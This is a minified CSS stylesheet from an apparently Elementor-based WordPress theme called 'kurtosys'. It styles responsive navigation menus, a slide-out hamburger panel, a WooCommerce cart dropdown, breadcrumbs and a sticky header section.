.kurtosys-nav-arrow{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item .menu-item-link.menu-item-link-top .kurtosys-nav-link-text{margin-left:0}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .kurtosys-nav-arrow{margin-left:10px;margin-right:0;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}}@media (max-width: 768px){.kurtosys-mobile-menu--full-width.kurtosys-nav-wrap .kurtosys-nav{position:absolute;z-index:9999;left:0;display:block;width:100vw;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-o-transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91), -webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);will-change:transform;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;background-color:#fff}}@media (max-width: 768px){.kurtosys-mobile-menu--full-width.kurtosys-mobile-menu-active .kurtosys-nav{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav,.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav{position:fixed;top:0;z-index:9999;display:block;width:270px;max-width:100%;height:100vh;padding:10px 5px;margin-top:0;-webkit-transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-o-transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91), -webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);will-change:transform;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;background-color:#fff}.admin-bar .kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav:before,.admin-bar .kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav:before{content:'';display:block;height:46px}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav{left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media (max-width: 768px){.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav{right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-mobile-menu-active .kurtosys-nav,.kurtosys-mobile-menu--right-side.kurtosys-mobile-menu-active .kurtosys-nav{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.kurtosys-nav__mobile-close-btn{display:none}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn,.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn{display:block;position:absolute;top:0;right:0;z-index:9999;padding:10px;line-height:1;cursor:pointer}.admin-bar .kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn,.admin-bar .kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn{top:46px}}.kurtosys-nav-wrap{max-width:100%}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger{display:none;height:40px;width:40px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}@media (max-width: 768px){.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger-open{display:block}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger-close{display:none}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-left{margin-right:auto;margin-left:0}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-right{margin-right:0;margin-left:auto}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-center{margin-right:auto;margin-left:auto}.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav__mobile-trigger-open{display:none}.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav__mobile-trigger-close{display:block}@media (max-width: 768px){.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav{display:block}}.kurtosys-hamburger-panel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.kurtosys-hamburger-panel__toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;padding:10px;background-color:#6ec1e4;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.2);box-shadow:1px 1px 5px rgba(0,0,0,0.2)}.kurtosys-hamburger-panel__toggle-icon{font-size:20px;line-height:1;color:white}.kurtosys-hamburger-panel__toggle-label{color:white;font-size:16px;margin-left:10px}.kurtosys-hamburger-panel__icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-hamburger-panel__icon.icon-active{display:none}.kurtosys-hamburger-panel__instance{position:fixed;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;top:0;width:500px;height:100vh;pointer-events:none;z-index:100}.admin-bar .kurtosys-hamburger-panel__instance{top:32px}.elementor-editor-active .kurtosys-hamburger-panel__instance{z-index:9999}.kurtosys-hamburger-panel__inner{position:relative;width:100%;overflow-y:auto;background-color:white;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.5);box-shadow:1px 1px 5px rgba(0,0,0,0.5)}.kurtosys-hamburger-panel__close-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:20px;right:20px;line-height:1;cursor:pointer;z-index:100}.kurtosys-hamburger-panel__close-button i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#54595f;font-size:20px}.kurtosys-hamburger-panel__cover{position:fixed;width:100%;height:100%;top:0;left:0;opacity:0;background-color:rgba(0,0,0,0.3);pointer-events:none;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel__content{position:relative;padding:30px 20px}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__cover{opacity:1}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__instance{pointer-events:auto}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__icon.icon-normal{display:none}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__icon.icon-active{display:block}.kurtosys-hamburger-panel ::-webkit-scrollbar{width:8px;height:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-button{width:10px;height:10px}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb{background:#cecece;border:0px none #ffffff;-webkit-border-radius:8px;border-radius:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb:hover{background:#c1c1c1}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb:active{background:#c1c1c1}.kurtosys-hamburger-panel ::-webkit-scrollbar-track{background:rgba(122,122,122,0.15);border:0px none #ffffff;-webkit-border-radius:8px;border-radius:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-track:hover{background:rgba(122,122,122,0.2)}.kurtosys-hamburger-panel ::-webkit-scrollbar-track:active{background:rgba(122,122,122,0.2)}.kurtosys-hamburger-panel ::-webkit-scrollbar-corner{background:transparent}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%);-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88), -webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88), -webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;opacity:0;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{opacity:1}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;opacity:0;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{opacity:1}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;opacity:0;-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75);-webkit-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);-o-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;opacity:0;-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75);-webkit-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);-o-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}html.kurtosys-hamburger-panel-visible{overflow:hidden}.kurtosys-blocks__edit-cover{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;height:30px;padding:5px 10px;left:15px;top:15px;-webkit-border-radius:3px;border-radius:3px;background-color:#b7084e;z-index:99;cursor:pointer;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.kurtosys-blocks__edit-cover i{font-size:14px;color:white;margin-right:5px}.kurtosys-blocks__edit-cover span{font-family:Roboto, Arial, Helvetica, Verdana, sans-serif;font-size:13px;color:white}.kurtosys-blocks__edit-cover:hover{background-color:#840739}.kurtosys-blocks-no-template-message{text-align:center;padding:10px}.kurtosys-blocks-new-template-link{color:#6ec1e4;text-decoration:underline}.kurtosys-blocks-cart{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-blocks-cart__heading-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-blocks-cart__icon{display:block;margin-right:5px}.kurtosys-blocks-cart__label{display:block;margin-right:5px}.kurtosys-blocks-cart__count{display:block;text-align:center}.kurtosys-blocks-cart__total{display:block}.kurtosys-blocks-cart__list{position:absolute;top:-999em;opacity:0;left:0;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;-webkit-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;width:250px;padding:20px;z-index:9999;background:#fff}.kurtosys-blocks-cart:hover .kurtosys-blocks-cart__list,.kurtosys-blocks-cart.kurtosys-cart-hover .kurtosys-blocks-cart__list{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;top:100%}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart{padding:0;margin:0;border:none;-webkit-border-radius:0;border-radius:0}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart{overflow-y:auto}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar{width:6px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-button{width:0;height:0}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-thumb{background-color:#d8d8d8;border:none;-webkit-border-radius:10px;border-radius:10px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-track{border:none;-webkit-border-radius:10px;border-radius:10px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-corner{background:transparent}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart-item{border:none}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart__total:after{content:none;display:none}.elementor-kurtosys-blocks-cart{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-breadcrumbs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}@media (max-width: 1024px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 1024px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 768px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 768px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}.kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.kurtosys-breadcrumbs__title{padding:0;margin:0;border:none;text-align:inherit}.kurtosys-breadcrumbs__content{font-size:0}.kurtosys-breadcrumbs__browse,.kurtosys-breadcrumbs__item,.kurtosys-breadcrumbs__item-link,.kurtosys-breadcrumbs__item-target{display:inline-block}.kurtosys-breadcrumbs__wrap{display:inline}.kurtosys-breadcrumbs__browse{margin-right:5px}.kurtosys-breadcrumbs__browse,.kurtosys-breadcrumbs__item{font-size:14px;vertical-align:middle}.kurtosys-breadcrumbs__item-sep{margin-left:5px;margin-right:5px}.kurtosys-breadcrumbs__item-sep i{display:block;width:1em;height:1em;line-height:1;text-align:center}body.home .elementor-widget-kurtosys-breadcrumbs:not(.kurtosys-breadcrumbs-on-front-yes):not(.elementor-element-edit-mode){display:none}.kurtosys-sticky-section--stuck{position:fixed;top:0;left:0;right:0;width:100%;max-width:100%;z-index:1100;margin-left:auto;margin-right:auto}
